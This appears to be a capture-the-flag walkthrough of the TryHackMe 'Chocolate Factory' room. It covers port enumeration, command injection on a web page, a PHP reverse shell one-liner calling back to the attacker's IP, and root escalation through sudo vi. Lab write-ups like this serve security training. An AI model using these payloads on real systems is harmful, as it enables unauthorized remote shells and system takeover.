Chocolate Factory is a beginner level room in tryhackme which is based on the Charlie and the Chocolate factory film. The final objective is to get the user and root flag.
| Author | 0x9747 and saharshtapi and AndyInfoSec |
| Description | A Charlie And The Chocolate Factory themed room, revisit Willy Wonka’s chocolate factory! |
Deploy the VM and let’s go.
Getting the key

Let’s start enumerating with the usual nmap scan.
I was not able to login to the ftp service. So, I tried grabbing the banner for other open ports using nmap banner script and netcat. To run the nmap banner script use:
nmap --script=banner 10.10.71.79 -p21-125 -v
I let nmap script scan run in one terminal and in the meanwhile I checked the individual ports using netcat utility. After checking some ports, I got this banner from the port 113.

I noted that file name and checked other open ports. After the nmap script scan completed I searched for other information but my effort was useless.
I went for the http service and got the login page. I tried some common credentials but had no luck.
I appended the file name in the url and got an ELF file. I used strings to get the contents of the file.

strings key_rev_key

This should answer the first question.
Getting Charlie’s password
I used gobuster to find the hidden directories in the webpage.
gobuster dir -u http://machine-ip/ -w /usr/share/dirb/wordlists/common.txt -x php,html,js,txt

I went into home.php page and found a input box with the placeholder Command.

To check if the input returns a corresponding output, I used some basic command like whoami and id. I confirmed that it returns the output. So, I grabbed a php reverse shell payload and executed it.
php -r '$sock=fsockopen("your-vpn-ip",4444);$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);'
Remember to open a netcat listener in your local machine.

We got the reverse shell. Stabilize the shell using python pty.
I found the validate.php file in the /var/www/html directory which contains the password of the user charlie

This shoud answer the second question.
User flag
After enumerating further, I found the ssh private key in a file named teleport in the /home/charlie directory.

I copied the ssh private key into a file in my local machine and used it to ssh into the machine with the username charlie. Remember to change the file permissions using…
chmod 600 id_rsa_file

After ssh-ing into the machine we can get the user flag.
Root flag
I tried some common ways for priviledge escalation and finally found that /usr/bin/vi can be run as root.

I searched for vi in gtfobins and got the payload to spawn the root shell.
sudo vi -c ':!/bin/sh' /dev/null

Instead of the usual root flag, there is a python file with a message which is encrypted with Fernet.
Fernet is a symmetric key encryption algorithm which makes sure that a message encrypted cannot be read without the key.

I searched for Fernet decryptor in google and came across this online Fernet decryptor.
Put the message you found in the python file in the Token input box, the key in the key input box and click on the Determine button.

Bingo!!! We got the root flag.
That’s it folks. Happy hacking!!!